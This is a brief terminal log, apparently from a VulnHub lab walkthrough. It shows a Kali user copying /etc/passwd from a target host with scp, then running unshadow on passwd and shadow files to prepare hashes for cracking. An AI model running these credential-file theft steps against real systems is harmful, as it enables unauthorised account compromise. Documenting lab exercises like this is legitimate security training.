 ┌──(root㉿kali)-[/home/kali/vulnhub/etc]
└─# scp -r -P 7822 norris@10.10.10.143:/etc/passwd .
norris@10.10.10.143's password:
passwd 100% 2490 1.9MB/s 00:00
┌──(root㉿kali)-[/home/kali/vulnhub/etc]
└─# ls
passwd shadow
┌──(root㉿kali)-[/home/kali/vulnhub/etc]
└─# unshadow passwd shadow > result.txt
┌──(root㉿kali)-[/home/kali/vulnhub/etc]
└─# ls
passwd result.txt shadow